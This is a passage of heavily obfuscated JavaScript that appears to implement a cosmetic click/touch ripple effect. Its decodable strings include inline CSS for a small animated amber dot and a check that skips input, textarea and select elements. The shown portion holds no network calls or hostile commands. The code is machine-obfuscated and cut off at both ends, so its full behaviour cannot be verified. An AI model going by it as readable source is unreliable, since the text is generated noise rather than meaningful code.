c6:0x410,_0x10dd06:0xc5,_0x1b2df1:0x148,_0x2ed18f:0x4d,_0x5a0270:0xe9,_0x19988e:0xbe,_0x5765c0:0xf6,_0x3fb9dd:'])L8',_0x95a57b:0x3b0,_0x8db0ef:'FX#5',_0x550941:0x3ac,_0xd3de2b:0x14a,_0x53232b:0x13a,_0x5aeb09:0x160,_0x337944:0xd5,_0x4cb9e6:0xb9,_0x5b0eb5:0x127,_0x8a4087:0x139,_0xbf8aab:0xc4,_0x58bde7:0x1a4,_0x549a74:0x237,_0x4d5934:0x126,_0x466722:0x16e,_0x5dc6fd:0x180,_0x3fa015:0x466,_0x1a0625:'H#PH',_0x5ef61d:0x4e6,_0x5d72a7:0x113,_0x2a9190:0x194,_0x4f464e:0x114,_0x54e481:0x11d,_0x59797a:0x44a,_0x4581bd:0x3ed,_0x34dbff:0x3c0,_0x3d0016:0x402,_0x2966e0:0x47f,_0x54ce5a:0x405,_0x68cc58:0x131,_0x3077e8:0xce,_0x3831d6:0x45,_0x592773:0x5f,_0x1dad77:0x621,_0x411290:0x5bc,_0x30b491:'qUn5',_0x6bb55:0x1d5,_0x3364e1:0x18a,_0x412ca4:0x209,_0x287cc5:0xb6,_0x3e192a:0xb2,_0x1fccc4:0x2d,_0x502dfe:0x15f,_0x5988f6:0xeb,_0x58eb66:0xa3,_0x49688b:0x3dd,_0x5d8397:0x409,_0xc512f:0x3bc,_0x2f55c2:0x4f2,_0x578d87:0x549,_0x393420:0x17c,_0x22d00b:0x1f1,_0x559fec:'wLF)',_0x13ed17:0x3d6,_0x4ebb16:0x3cf,_0x2939f7:0x3b6,_0x31edf9:0x2d9,_0x7b07c3:0x355,_0x525864:0x130,_0x4fa67c:0x14d,_0x473a62:0x46e,_0x5c28b2:0x4de,_0x2998f9:0xcf,_0x229679:0x150,_0x21c424:0x3f4,_0x41ec7a:0x322,_0x5a3235:0x3af,_0x2aebf8:0x42b,_0x49e979:0x3e4,_0x35d469:0x3e3,_0x18f04a:0x1c8,_0x209735:0x1bb,_0x2640ef:0x1b3,_0x423190:0x3ba,_0x3e2970:0x3d4,_0x1996dc:0x3d6,_0xfd660f:0x3d9,_0x623e8c:0x45f,_0x1d2dcf:0x424,_0x3912fe:0xb5,_0x29c014:0x14f,_0x165df7:0x117,_0x226ccb:0x602,_0x7d0c6d:'On*)',_0x357b04:0x98,_0x347d27:0x1b0,_0x157e89:0x141,_0x533583:0x145,_0x48838f:0x2ea,_0x33f72c:0x334,_0x3eb0bf:0x3e1,_0x195b5f:'OMtY',_0x4fcc93:0x389,_0x5758da:0x3ca,_0xf4f21c:0x134,_0x4f9edc:'6p^6',_0x523bf6:0x14b,_0x4347dd:0xf1,_0x380a6b:'a9Gb',_0x530d9e:'I#%c',_0x527e2c:0x439,_0x3914ba:0x370,_0x11bc06:0x3b8,_0x5f2ab2:0x499,_0x4eb8f6:0x2b,_0x491a0b:0x8b,_0xfd783c:0x4e,_0x1cc4d6:0xc6,_0xa0c177:0xe7,_0x1d8b59:0xde,_0x5d4ed6:0x560,_0x4cb89c:0x53e,_0x44be2c:0x57b,_0x56feb2:0x9c,_0x3d4f42:0x46b,_0xcbe617:0x440,_0x43d528:0x425,_0x2a0878:0x38,_0xec9ada:0x57,_0x2423f7:'nB[Z',_0x2d841e:0x528,_0x5c1678:0x4a8,_0x4a7187:0x558,_0x349b96:0x4a2,_0x545439:0x3ad,_0x2c16e4:0x44d},_0x3dcfa0={_0x2d739f:0x99,_0x30f3e6:0x11c},_0x579fb2={_0x1b1b51:0x1ad,_0x1cf9c2:0x134},_0x139e66={_0x45c095:0x4ce,_0x1c6220:0x190,_0x47f9ad:0x4a},_0x1ca5ce={_0x3f9ae5:0x7d},_0x1b2796={_0x58eaf6:'PG$A',_0x46701d:0x109,_0x3ff23c:0xd9,_0x48663f:0x1b4,_0x21f362:0x14e,_0x3fde53:0x1de,_0x2245c0:0xc1,_0x25d8a8:0x1b7,_0x448e89:0x21c,_0x31b5cc:0x1db,_0x4be91c:0x191,_0x4bece6:0x146,_0x486f70:0x1fc,_0x3e0e82:0x180,_0x3627d9:0x11b,_0x44a80d:0x179,_0x143786:'RpdR',_0x1be968:0x1e8,_0x1784d1:0x186,_0x44e41a:'PzH!',_0x3ca912:0x12d,_0x25c1ec:0xff,_0x3dc88d:0x471,_0x532df7:0x4bd,_0x23c06f:0x4e7,_0x2dc610:0x6c,_0x1ab6ae:0x1fb,_0x1db769:'TiaL',_0x5473cc:0xef,_0x506e81:0xe5,_0x4157a6:0x11d,_0x284563:0x239,_0x271fb6:0x1d1,_0x13ca5c:0x149,_0x2d94f5:0x177,_0x63c461:0x7f,_0x13dda4:0x75,_0x5d3c83:0xbf,_0x5308ce:0x151,_0x41a190:0x215,_0x555fc3:0x21e,_0x5d7b8b:0x172,_0x8126:0x481,_0x20bc65:'OEUy',_0xc492a:0x4d,_0x1e7f6e:'PG$A',_0x36c78b:0x103,_0x3b2255:0x151,_0x523632:0x120,_0x55ba73:0x4a,_0x461ca6:0xbb,_0xc6726:0x8,_0x40c7a3:0x4f,_0x4c6254:0xbd,_0x15eb0d:'!kLF',_0x13812f:0xf1,_0x21e36d:0x24d,_0x113995:0x217,_0x528d29:'QNYa',_0x26b6db:0x1b2,_0x35a527:0x140,_0x193584:0x463,_0x1efada:0x4f4,_0x583a1f:0x250,_0x433837:0x4a4,_0x4530ec:0x52f,_0x52dd73:0x515,_0x36d1c4:0x4b0,_0x1343ab:0x432,_0x4b0371:0x96,_0x1e2119:0x34,_0x255c6f:0x11,_0x42438a:0x1a3,_0x24c6f5:0x1d8,_0x17ede2:0x23f,_0x59ab7d:0x296,_0x135e3b:0xc6,_0x36b55b:0xb0,_0xb01038:0x1da,_0x16eb43:0x16b,_0x4560fd:0x135,_0x5a236f:0xe6},_0x2ae1ab={_0x286b89:0x3df,_0x40c78f:0x37c,_0x500984:0x38c,_0x5d473b:0x354,_0x3a092b:0x33d,_0x377dc7:0x390,_0x39f9e8:0x1de,_0x5cb729:0x26d,_0x4f5d7b:0x20a,_0x766f30:0x2d6,_0x20fbe0:0x31f,_0x41bb9d:0x2a7,_0x1533ae:0x1e0,_0x2b7c99:0x23f,_0xb5dc80:0x282,_0x46c514:0x237,_0x96bdde:0x28d,_0x331eea:0x193,_0x9606b0:'#T@&',_0x1b86f6:'OMtY',_0x4d30f4:0x2e2,_0x4b5bd9:0x326,_0x16f1b3:0x2f7,_0x244d0f:0x23e,_0x27cffe:0x23a,_0x1450de:0x1f9,_0x544b68:0x172,_0x2e6a00:0x1af,_0x88cf15:0x1f5,_0x36e38d:0x1e3,_0xe90669:0x459,_0x3fb525:0x40b,_0x42b13a:0x31d,_0x556bd4:0x3ab,_0x2d04e8:0x2fc,_0x381b33:0x302,_0x19b3fb:0x321,_0x21fcef:0x4bb,_0xd54d1d:0x4ad,_0x1cf9c7:0x497,_0x530668:0x41d,_0x30b26b:0x421,_0x1a61cb:0x4ed,_0x595ea7:0x515,_0xad2b09:0x52f,_0x556597:'#T@&',_0x8ef3e9:0x2a1,_0x3e8d99:0x2eb,_0x203477:0x273,_0x64428a:0x4ee,_0x3319e5:0x4c9,_0x1547f5:0x4ad,_0x530315:0x51c,_0xec1bd0:0x34c,_0x301bcf:0x420,_0x4a38ca:0x299,_0x56bddf:0x22e,_0x4139c6:0x1ad,_0x82c419:0x43e,_0x55f4db:0x49f,_0x2b5b87:0x4fd,_0x35b126:0x529,_0x1ef487:0x43b,_0x12ce62:0x394,_0x336eaa:0x3e4,_0x4329d5:0x4f0,_0xca109b:0x4b8,_0x504b24:0x23c,_0x20f53f:0x16f,_0x45bb70:'])L8',_0x2d401b:0x424,_0x244789:'xGL)',_0x527cc8:0x25f,_0x20f86e:0x237,_0x5591d2:0x1bd,_0x499a52:0x16e,_0x9adc18:'#T@&',_0x49f9aa:0x1cb,_0x844d38:0x12a,_0x39d4ef:0x49b,_0x40521d:0x465,_0x11c82a:'TiaL',_0x3472ac:0xe0,_0x418cdd:0x40a,_0x2fed00:0x393,_0x3d9750:0x101,_0x16e8cd:'73@J',_0x55796d:0x18d,_0x204daa:0x92,_0x138f94:0x1c8,_0x5f4acd:0x1f2,_0x5bc981:0x26d,_0x4cd3fa:0x231,_0x5d8878:'1Sp0',_0x57b64f:0x37f,_0x29ddae:0x303,_0x56c028:'B!zI',_0x34eb6d:0x26b,_0x10a10b:0x2e3,_0x59c80d:0x426,_0x305b20:0x468,_0x3e3883:0x41e,_0x563a92:0x539,_0x569797:0x4b2,_0x47665d:0xdf,_0x5d2a54:'k*$u',_0x5cbbce:0x397,_0x530e62:0x3bd,_0x36b69c:0x43c,_0xb95052:0x2fa,_0x4a3409:0x2fb,_0x5a9966:0x296,_0x3c97c2:0x195,_0x3946e6:'wGhl',_0x5ab74d:0x24d,_0x1ac3ac:0x204,_0x247a26:0x217,_0x93c4bd:0x26a,_0xd7cf6:0x4eb,_0x5a7749:0x51a,_0x1f70ef:0x544,_0x576e43:0x192,_0x5ab397:'NYBq',_0x5021a8:0x231,_0x580fe6:0x1c3,_0x590d3f:0x11e,_0x216984:'ycq6',_0x2df56d:0x486,_0x29c4cb:0x43a,_0x53f3e0:0x48f,_0x1aecb4:0x3c8,_0x54f9f7:0x43e,_0x6e884a:0x38f,_0x439531:0x484,_0x44622a:0x4af,_0x54e444:0x4e4,_0x316f21:0x50d,_0x3ddd57:0x184,_0x26d66d:0x1a6,_0x293530:0x17e,_0x4a2158:0x1e9,_0xbe12a8:0x279,_0x9940c8:0x4e3,_0x16f278:0x4ff,_0x34de98:0x4e5,_0xb80019:0x256,_0x4cdf23:0x1ec,_0x520355:0x20c,_0x4e2282:0x172,_0x40fbf8:0x201,_0x23ee45:0x25b,_0x4d4464:0x27f,_0x4fcacc:0x2f4,_0x4cfd3d:0x57e,_0xe062dc:0x500,_0x5675a5:0x488,_0x454df8:0x173,_0x1ffd5f:0x187,_0x179053:0x1e2,_0x3454a2:0x1d1,_0x74e473:0x2aa,_0x189a92:0x170,_0x17b282:'rB7c',_0x3826cc:0x45e,_0x490a05:0x514,_0x3ddace:0x4c6,_0x444dd2:0x4f2,_0x35b9ae:0x466,_0x279c55:0x42e,_0x367bf0:0x1c3,_0x56a7cf:'I#%c',_0x503c28:0x389,_0x54dcb2:0x392,_0x1effb2:0x395,_0x143868:0x1fd,_0xaf24c1:0x238,_0x3b0a3d:0x1d3,_0x5d0367:0x180,_0x45fa44:0x1c7,_0x1330ab:0x1a2,_0x445dd3:0x285},_0x5c139d={_0x46a115:0x12b},_0x55cd5e={_0xb982df:0x100,_0x490a04:'B!zI',_0x183a49:0x85},_0x425019={_0x3a9fc3:0x56b,_0xffba75:0x57a,_0x2365b5:0x595},_0x54dea2={_0x1984fa:0xf9,_0x262f9a:0xb4},_0x2b2825={_0x4ec7d6:0x2bf},_0x5c7a81={_0x2a845a:0x3c2},_0x3d4b8f={'ySExm':_0x3c93d1(_0x369302._0x391598,_0x369302._0x23b2b7,_0x369302._0x24faad,_0x369302._0x2c8eb0),'dAYbL':_0x1f850a(-0xbd,-_0x369302._0x458c4d,'QNYa',-_0x369302._0x13b1c8)+'t','CXTPy':_0x38451b(0x51e,_0x369302._0xc1ec01,_0x369302._0xc56d85,_0x369302._0x2f8a30),'pVuHb':function(_0xf2b0a3,_0x28fce5){return _0xf2b0a3!==_0x28fce5;},'PhzqT':function(_0x12aa06,_0x5a2385){return _0x12aa06>_0x5a2385;},'dNTrR':function(_0x2abf74,_0x4b6ba2){return _0x2abf74-_0x4b6ba2;},'ROxAy':function(_0x40049f,_0x331211){return _0x40049f>=_0x331211;},'vHZox':function(_0x27692e,_0x43b87a){return _0x27692e||_0x43b87a;},'pfual':_0x176398(_0x369302._0xc08c1,_0x369302._0x1ed60c,'ycq6',_0x369302._0x24d21a)+':fixed;w'+'idth:6px'+_0x3c93d1(0x1ca,0x1e1,_0x369302._0x4bbeab,_0x369302._0x3ae997)+'6px;back'+_0x38451b(0x5b8,_0x369302._0x1ae854,0x578,_0x369302._0x3cf946)+'fbbf24;b'+'order-ra'+'dius:50%'+_0x3c93d1(_0x369302._0x27d0d7,_0x369302._0xe791b1,'Y2R^',_0x369302._0x391598)+'-events:'+_0x3dff3a(0x35d,_0x369302._0x4fc9a4,0x2fa,_0x369302._0x266c1e)+_0x18e9f0(-_0x369302._0x5cb582,-0x1df,-_0x369302._0x3d96bd,-_0x369302._0x11e76e)+_0x38451b(0x52c,_0x369302._0x4063d3,_0x369302._0x223faa,_0x369302._0x2f3678)+'ansform:'+_0x3dff3a(_0x369302._0x2ceca9,_0x369302._0x10ceb8,0x3f7,0x393)+_0x1f850a(-_0x369302._0x305b84,-_0x369302._0x104a33,'NYBq',-0x105)+'50%);ani'+_0x176398(_0x369302._0x217091,_0x369302._0x3493bf,_0x369302._0x2cceca,_0x369302._0x3138aa)+_0x3c93d1(0x218,0x210,'wLF)',0x26c)+_0x3dff3a(_0x369302._0x4028f3,_0x369302._0x3155b1,_0x369302._0x28137d,0x2aa)+_0x1f850a(-_0x369302._0x1880bd,-_0x369302._0xefbbdb,_0x369302._0x3fbbc7,-_0x369302._0x474176)+_0x18e9f0(-_0x369302._0x169934,-_0x369302._0x410672,-_0x369302._0x212df6,-_0x369302._0x391101)+_0x38451b(_0x369302._0x3c351a,0x51b,0x528,_0x369302._0x1819bb),'kTSMW':_0x3c93d1(0x261,0x1f1,_0x369302._0x2b2017,_0x369302._0x590678),'uUGGR':_0x3dff3a(0x397,_0x369302._0x39af52,0x30d,0x359),'MRFqj':_0x1f850a(-_0x369302._0x499e4d,-_0x369302._0x55f9f2,_0x369302._0x3c37fe,-_0x369302._0x47472e)+_0x176398(_0x369302._0x2fd6ce,_0x369302._0x1651cc,_0x369302._0x5f9c1b,_0x369302._0x54f151)+_0x3c93d1(_0x369302._0x590678,0x1bd,'C7fj',_0x369302._0x4edb6c)+_0x38451b(0x550,_0x369302._0x57d4b5,0x5af,_0x369302._0x21667f)+'24px;hei'+_0x3dff3a(0x3ff,0x339,_0x369302._0x242106,_0x369302._0x4c29a5)+_0x3dff3a(0x2c1,0x349,0x30f,_0x369302._0x2ae16c)+':0.9}50%'+_0x18e9f0(-_0x369302._0x192102,-_0x369302._0x3024d7,-0x146,-_0x369302._0x1bfa6a)+':0.8;bor'+'der-widt'+_0x18e9f0(-0x6d,-_0x369302._0x45fa5e,-0xbc,-_0x369302._0xb53ca8)+'100%{wid'+_0x1f850a(-_0x369302._0x3b80bf,-0x130,_0x369302._0x281ec8,-_0x369302._0x4e4d7a)+_0x176398(_0x369302._0x551ca7,_0x369302._0x1ec161,_0x369302._0x3e541b,_0x369302._0x339fc4)+_0x3c93d1(_0x369302._0x140665,0x28c,_0x369302._0x54b7da,_0x369302._0x28da5a)+_0x3dff3a(_0x369302._0x30c929,_0x369302._0x24aa4f,_0x369302._0x1a76ad,_0x369302._0xc524d9)+_0x1f850a(-_0x369302._0x53e644,-_0x369302._0x36bf58,_0x369302._0x1e85c2,-_0x369302._0x23ac84)+_0x1f850a(-_0x369302._0xf36336,-_0x369302._0x5e37f5,_0x369302._0x22f257,-_0x369302._0x108a89)+_0x1f850a(-0x92,-0x43,_0x369302._0x2f6d66,-_0x369302._0x507f3c)+_0x3dff3a(_0x369302._0x4180a3,_0x369302._0x4a5940,0x38d,_0x369302._0x1a47a9)+'ade{0%{o'+_0x38451b(_0x369302._0x311313,0x4d3,0x522,0x4cb)+_0x1f850a(-0x107,-0x131,_0x369302._0x1ab436,-_0x369302._0xe5877f)+_0x1f850a(-_0x369302._0x1eb5ce,-0x1e4,'!kLF',-0x167)+_0x3dff3a(_0x369302._0x1fdc64,_0x369302._0x212431,_0x369302._0x377704,0x302)+_0x3c93d1(0x226,_0x369302._0x4cbdeb,'[k9Y',0x2f6)+_0x18e9f0(-_0x369302._0x3e2999,-0xd7,-_0x369302._0x20516e,-_0x369302._0x10bea8)+_0x38451b(0x5fa,0x62b,_0x369302._0x1819bb,0x60f)+_0x3dff3a(0x362,_0x369302._0x27ec6f,0x2f9,0x2f1)+_0x176398(0x487,0x3fd,_0x369302._0x37ca3c,_0x369302._0x70b9b)+_0x176398(_0x369302._0x4656e2,_0x369302._0xafd507,'ipGD',_0x369302._0x564f87)+'late(-50'+_0x176398(_0x369302._0x5367d0,_0x369302._0xc6c01c,_0x369302._0x4d527f,0x41b)+_0x18e9f0(-_0x369302._0x1aed6a,-0xe0,-_0x369302._0x2f04b7,-_0x369302._0x2f1f29)+_0x3c93d1(0x283,0x246,'JxE]',0x2b1)+_0x38451b(0x5b3,_0x369302._0x5a0df7,0x5d7,_0x369302._0x3499b8)+'transfor'+_0x3dff3a(_0x369302._0x20aaaa,_0x369302._0x4eaeb3,_0x369302._0x450f5b,0x355)+_0x176398(_0x369302._0x2cf80b,_0x369302._0x1f9cad,'rB7c',0x55b)+_0x3dff3a(_0x369302._0x51b04c,0x321,_0x369302._0x30c929,0x3ad)+_0x3dff3a(_0x369302._0x53276b,0x2bb,0x2b8,0x322)+_0x3dff3a(_0x369302._0x392522,_0x369302._0x374b3c,0x346,0x2f7),'MRYgh':function(_0x1e72b8,_0x205de4){return _0x1e72b8<_0x205de4;},'Jgevt':function(_0x423f4b,_0x1cc771){return _0x423f4b===_0x1cc771;},'AokOy':'vvBYb','hneyn':_0x3c93d1(_0x369302._0x350d11,0x28f,'B!zI',_0x369302._0x17a4ef),'MLUka':_0x3dff3a(_0x369302._0x324dd4,0x399,0x39e,_0x369302._0x391903),'OnVHD':_0x38451b(_0x369302._0x2d39e8,0x546,_0x369302._0x173ba2,0x541),'thhZZ':function(_0xcdd956,_0x38b8c8){return _0xcdd956!==_0x38b8c8;},'nAxrx':_0x1f850a(-_0x369302._0x10bea8,-0x1ea,_0x369302._0x46fc97,-_0x369302._0x2cf514),'cuTbx':_0x38451b(_0x369302._0x27853c,_0x369302._0x1ab3b7,0x587,_0x369302._0x421a30),'LXZgx':function(_0x11ab8c,_0x41c076){return _0x11ab8c(_0x41c076);},'ZmFDD':function(_0x23cb6d,_0x1569ef,_0xbf6af9){return _0x23cb6d(_0x1569ef,_0xbf6af9);},'VOAYX':function(_0x2d5714,_0x1ddb4b){return _0x2d5714===_0x1ddb4b;},'RBIHo':_0x1f850a(-_0x369302._0x2246f7,-_0x369302._0x614792,'Y2R^',-0x122),'BiqRc':_0x3c93d1(0x2d1,0x24c,'6p^6',0x201),'cDYmd':'click-ri'+_0x176398(_0x369302._0x16a3a8,_0x369302._0x3f5198,_0x369302._0x44e682,_0x369302._0x1ce848)+_0x3c93d1(0x255,0x294,_0x369302._0x34aa2d,_0x369302._0x441132),'cqkIH':_0x1f850a(-_0x369302._0x36bf58,-_0x369302._0x213099,'5amf',-0x16c)+'rt','Gujik':_0x38451b(0x54c,_0x369302._0x29a24f,_0x369302._0x5a4e93,_0x369302._0x44650b)+'ng'};function _0x38451b(_0x2683ac,_0x5a336c,_0x45eb32,_0x4bb608){return _0xa836(_0x2683ac-_0x5c7a81._0x2a845a,_0x45eb32);}function _0x1f850a(_0x90aefe,_0x443b1b,_0x5b8dd5,_0x40e1c2){return _0x3dd0(_0x90aefe- -_0x2b2825._0x4ec7d6,_0x5b8dd5);}function _0x176398(_0x8cfd,_0x3a1b5c,_0x3f208b,_0x992604){return _0x3dd0(_0x3a1b5c-0x2cf,_0x3f208b);}function _0x4e52cf(_0x2b7d9e){const _0x24ea7d={_0x3059bf:0x3bc,_0x15f90f:0x3ec,_0x1f7062:0x40a,_0x254e63:0x3cc,_0x1ef741:0x50,_0x35c64c:0xb1,_0x16241f:0xce,_0x510fd7:0x425,_0x42d400:0x385,_0x2161d6:0x418,_0x11f348:0x3b5,_0x3d24de:0x5a,_0x173dad:0x82,_0x3e0bc9:0x2b3,_0x5119d9:0x308,_0x184fc3:0x31,_0x47ee1b:0x3d0,_0x5eae44:0x435,_0x3dd2a4:0x174,_0x5e6cbd:0x17f,_0x3d69c8:0x164,_0x514df3:0x1d1,_0x5c1ca0:0x3bf,_0x500892:0x3e9,_0x5e8154:0x204,_0x529717:0x257},_0xee1283={_0x4292f1:0x3df,_0x26eda1:0x3e7,_0x3e47a8:0x40a,_0x52f616:0x158,_0x582d33:'!kLF',_0x56b8d6:0xe2,_0x2b065c:0x428,_0x56dc31:0x33e,_0x5455f4:0x42c,_0x402f59:0x4c8,_0x5c4cc8:0x48d,_0x44f7f1:0x474,_0x5e4cdc:0x3fa,_0x42a5d2:0x34e,_0x4f30fc:0x1f6,_0x3b4296:0x1ae,_0x3e6f1e:0x21d,_0x7cee3:0x208,_0x505d41:0x18a,_0xd95084:0x1bf,_0x4fcff3:0x14b,_0x350496:0x278,_0x3d3f5b:0x27e,_0x1132e6:0x3f0,_0x3779c5:0x44f,_0x5a212c:0x1ed,_0x2d97a4:0x20d,_0x576f49:'dsqh',_0x19219d:0x1e0,_0x2ee49e:0x181,_0x3578f5:0x142,_0x631dd7:0x4a6,_0x48a94f:0x534,_0x313c70:0x17f,_0x4a8fee:0x1ca},_0x58959f={_0x52ece9:0x183,_0x164107:0x1fc},_0x31f6f5={_0x3ce18e:0x1f,_0x217182:0x121,_0x4f0332:0x46},_0x3df698={_0x12ad63:0x1ea},_0x459640={_0x5e10e2:0x3a,_0x866b36:0x3af,_0x1ce3dd:0x157},_0x277990={_0x327941:0x8d,_0xa98f33:0xd1},_0x23d3ae={_0x3dddeb:0xbf,_0x286a0d:0xde},_0x3e8c0b={_0x2b0844:0x497,_0x3b69e:0x48e,_0x4477fe:0x4c4},_0x219114={_0x1c257a:0x31a},_0x4501f8={_0x47d8ab:0xd5,_0x4dac81:0x37e,_0x18febe:0x15b},_0x184fd7={_0x39fe75:0x85},_0x43e668={_0x37b32b:0x12b},_0x140957={_0xce9338:0x41};function _0x54860e(_0x364bc2,_0x5a47cf,_0xe33376,_0x2c83ee){return _0x18e9f0(_0xe33376-_0x140957._0xce9338,_0x5a47cf-0x87,_0x2c83ee,_0x2c83ee-0xc5);}function _0x324282(_0x4a5086,_0x8f2451,_0x234f89,_0x323cd2){return _0x18e9f0(_0x4a5086-0x59b,_0x8f2451-_0x43e668._0x37b32b,_0x323cd2,_0x323cd2-0x65);}function _0x1c2f83(_0x450f1e,_0x1c7673,_0x15bc3a,_0x45c284){return _0x1f850a(_0x45c284-0xbb,_0x1c7673-0x5,_0x1c7673,_0x45c284-_0x184fd7._0x39fe75);}function _0x4a424a(_0x8f2dc6,_0x5808f3,_0x5751c6,_0x120362){return _0x176398(_0x8f2dc6-_0x4501f8._0x47d8ab,_0x120362- -_0x4501f8._0x4dac81,_0x8f2dc6,_0x120362-_0x4501f8._0x18febe);}function _0x2852fc(_0x881743,_0x3a2e50,_0xd8ee74,_0x22d4f9){return _0x1f850a(_0x3a2e50-_0x219114._0x1c257a,_0x3a2e50-0x3,_0x22d4f9,_0x22d4f9-0x16e);}const _0x31d358={'ldUIh':_0x3d4b8f['ySExm'],'ouzzH':_0x3d4b8f[_0x4a424a(_0x1b2796._0x58eaf6,0xd4,_0x1b2796._0x46701d,_0x1b2796._0x3ff23c)],'XPqZe':_0x85b26e(_0x1b2796._0x48663f,_0x1b2796._0x21f362,_0x1b2796._0x3fde53,_0x1b2796._0x2245c0)+'ng','GEYJa':_0x3d4b8f['CXTPy'],'GsmUG':function(_0x6de2a9,_0x3567c8){const _0x1f1a6f={_0x3a0a72:0x4b};function _0x4dfd8a(_0x325fda,_0x2e603a,_0x221848,_0x1344d8){return _0x85b26e(_0x325fda-0x1bc,_0x2e603a-0x289,_0x325fda,_0x1344d8-_0x1f1a6f._0x3a0a72);}return _0x3d4b8f[_0x4dfd8a(_0x3e8c0b._0x2b0844,_0x3e8c0b._0x3b69e,_0x3e8c0b._0x4477fe,0x51d)](_0x6de2a9,_0x3567c8);},'NhOyu':_0x85b26e(_0x1b2796._0x25d8a8,0x1f0,_0x1b2796._0x448e89,0x235),'hOJHl':function(_0x581b63,_0x44ed3c){const _0x2ad309={_0x2a3526:0x2f};function _0x1086f5(_0x402a5d,_0x306063,_0x38c147,_0x36822b){return _0x85b26e(_0x402a5d-0x1cd,_0x38c147- -0x202,_0x402a5d,_0x36822b-_0x2ad309._0x2a3526);}return _0x3d4b8f[_0x1086f5(-0x57,-_0x23d3ae._0x3dddeb,-0x7f,-_0x23d3ae._0x286a0d)](_0x581b63,_0x44ed3c);},'ldLWb':function(_0x10c581,_0x3a396e){return _0x10c581<_0x3a396e;},'lURRU':function(_0x44e51,_0x206e2c){const _0x385623={_0x2a173f:0x197,_0x2b8d6c:0x21a,_0x4824f1:0x1db};function _0x3b53d5(_0x538975,_0x120e3b,_0x3456ff,_0x29ad40){return _0x85b26e(_0x538975-_0x385623._0x2a173f,_0x3456ff- -_0x385623._0x2b8d6c,_0x29ad40,_0x29ad40-_0x385623._0x4824f1);}return _0x3d4b8f[_0x3b53d5(-0xb2,-0x116,-_0x54dea2._0x1984fa,-_0x54dea2._0x262f9a)](_0x44e51,_0x206e2c);},'RGQvJ':function(_0x3caae9,_0x1e88e4){const _0x5d13ff={_0x202f69:0x174};function _0xb3b3e4(_0x2d06a6,_0x222685,_0x162188,_0x1edfc7){return _0x324282(_0x222685- -0x4d7,_0x222685-0x34,_0x162188-_0x5d13ff._0x202f69,_0x1edfc7);}return _0x3d4b8f[_0xb3b3e4(0xd,-0x70,-_0x277990._0x327941,-_0x277990._0xa98f33)](_0x3caae9,_0x1e88e4);},'DIGxt':function(_0x246fc6,_0x4b61a2){function _0x195fde(_0x3a36c9,_0x407cf9,_0x503eb7,_0x356b9e){return _0x85b26e(_0x3a36c9-_0x459640._0x5e10e2,_0x3a36c9-_0x459640._0x866b36,_0x356b9e,_0x356b9e-_0x459640._0x1ce3dd);}return _0x3d4b8f[_0x195fde(_0x425019._0x3a9fc3,_0x425019._0xffba75,_0x425019._0x2365b5,0x5a9)](_0x246fc6,_0x4b61a2);},'ysBHf':function(_0x3f6fff,_0x40e5d1){return _0x3f6fff+_0x40e5d1;},'ukVqT':_0x3d4b8f[_0x85b26e(_0x1b2796._0x31b5cc,_0x1b2796._0x4be91c,_0x1b2796._0x4bece6,_0x1b2796._0x486f70)],'UJnfv':_0x3d4b8f[_0x4a424a('PzH!',_0x1b2796._0x3e0e82,0x109,0x15d)],'TbuWm':_0x3d4b8f['uUGGR'],'GFyrL':_0x3d4b8f['MRFqj'],'awoJa':function(_0x54f19f,_0x19c78f){function _0xdf9183(_0x1c1dea,_0x7353b3,_0x5bd1ee,_0x4b605f){return _0x4a424a(_0x5bd1ee,_0x7353b3-0x17f,_0x5bd1ee-0x170,_0x7353b3- -_0x3df698._0x12ad63);}return _0x3d4b8f[_0xdf9183(-0xc9,-_0x55cd5e._0xb982df,_0x55cd5e._0x490a04,-_0x55cd5e._0x183a49)](_0x54f19f,_0x19c78f);}};function _0x85b26e(_0xf0deda,_0x2bd6af,_0x4b4620,_0x145b29){return _0x38451b(_0x2bd6af- -0x3fe,_0x2bd6af-_0x5c139d._0x46a115,_0x4b4620,_0x145b29-0x19f);}if(_0x3d4b8f['Jgevt'](_0x3d4b8f['AokOy'],_0x54860e(-0x137,-0xbe,-_0x1b2796._0x3627d9,-_0x1b2796._0x44a80d))){const _0x53c3e4=_0x2b7d9e[_0x4a424a(_0x1b2796._0x143786,_0x1b2796._0x1be968,_0x1b2796._0x1784d1,0x184)];if(!_0x53c3e4)return;const _0x4bde09=_0x53c3e4[_0x4a424a(_0x1b2796._0x44e41a,_0x1b2796._0x3ca912,0xf6,_0x1b2796._0x25c1ec)];if(_0x4bde09){switch(_0x4bde09){case _0x3d4b8f[_0x324282(_0x1b2796._0x3dc88d,0x4ba,_0x1b2796._0x532df7,_0x1b2796._0x23c06f)]:case _0x3d4b8f[_0x1c2f83(-0x7c,'b)6k',-0x7,-_0x1b2796._0x2dc610)]:case'SELECT':return;}if(_0x3d4b8f[_0x2852fc(_0x1b2796._0x1ab6ae,0x1a3,0x15e,_0x1b2796._0x1db769)](_0x3d4b8f[_0x4a424a(_0x1b2796._0x58eaf6,0x166,_0x1b2796._0x5473cc,_0x1b2796._0x506e81)],_0x53c3e4[_0x4a424a(_0x1b2796._0x1db769,0x175,_0x1b2796._0x4157a6,0x15b)+_0x85b26e(_0x1b2796._0x284563,_0x1b2796._0x271fb6,_0x1b2796._0x13ca5c,_0x1b2796._0x2d94f5)])){if(_0x3d4b8f[_0x54860e(-_0x1b2796._0x63c461,-_0x1b2796._0x13dda4,-_0x1b2796._0x5d3c83,-0x70)](_0x3d4b8f[_0x2852fc(_0x1b2796._0x5308ce,0x186,_0x1b2796._0x41a190,'])L8')],_0x3d4b8f[_0x85b26e(_0x1b2796._0x555fc3,0x1c1,0x16e,_0x1b2796._0x5d7b8b)])){if(_0x324282(0x4ed,0x4c5,0x513,_0x1b2796._0x8126)+'rt'===_0x2b7d9e[_0x1c2f83(0xf,_0x1b2796._0x20bc65,_0x1b2796._0xc492a,0x3a)])_0x3c1df5=!(0x2c4+0x1881+-0x1b45),_0x3d4b8f[_0x4a424a(_0x1b2796._0x1e7f6e,_0x1b2796._0x36c78b,0x151,0x14b)](clearTimeout,_0x5ac3a0),_0x5ac3a0=_0x3d4b8f[_0x54860e(-_0x1b2796._0x3b2255,-0x91,-0xdc,-_0x1b2796._0x523632)](setTimeout,()=>{_0x3c1df5=!(-0xf56+0x1b93+-0x20a*0x6);},0x22f*-0x11+-0xc*0x10c+-0x33a3*-0x1);else{if(_0x3d4b8f[_0x1c2f83(-_0x1b2796._0x55ba73,'[Y$u',-0xcf,-_0x1b2796._0x461ca6)](_0x3d4b8f[_0x324282(0x475,0x4fb,0x487,0x419)],_0x2b7d9e[_0x1c2f83(_0x1b2796._0xc6726,')ck!',-_0x1b2796._0x